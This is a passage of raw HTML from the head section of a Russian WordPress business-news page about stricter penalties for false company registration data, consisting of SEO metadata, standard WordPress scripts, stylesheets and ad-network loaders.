

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/
body_size: 29562
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Усиление ответственности предприятий во время прохождения регистрации - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Усиление ответственности предприятий во время прохождения регистрации - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Налоговиками подготавливается комплекс мероприятий, направленных на борьбу с неправдивыми сведениями при регистрации компаний. Об этом свидетельствует Федеральный Закон №67, принятый 30 марта нынешнего года. Предоставление ложных или недостоверных данных грозит обернуться от 5 до 10 тысяч рублей для руководства предприятия. Ответственность за это также распространится и на физических лиц-владельцев компании. Кроме того, административная ответственность за [&hellip;]" />
	<meta property="og:url" content="https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-04-21T12:10:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/","url":"https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/","name":"Усиление ответственности предприятий во время прохождения регистрации - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"datePublished":"2015-04-21T12:10:00+00:00","dateModified":"2015-04-21T12:10:00+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/news/2015/04/21/usilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Усиление ответственности предприятий во время прохождения регистрации"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=1021' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fnews%2F2015%2F04%2F21%2Fusilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fnews%2F2015%2F04%2F21%2Fusilenie-otvetstvennosti-predpriyatij-vo-vremya-prohozhdeniya-registratsii%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
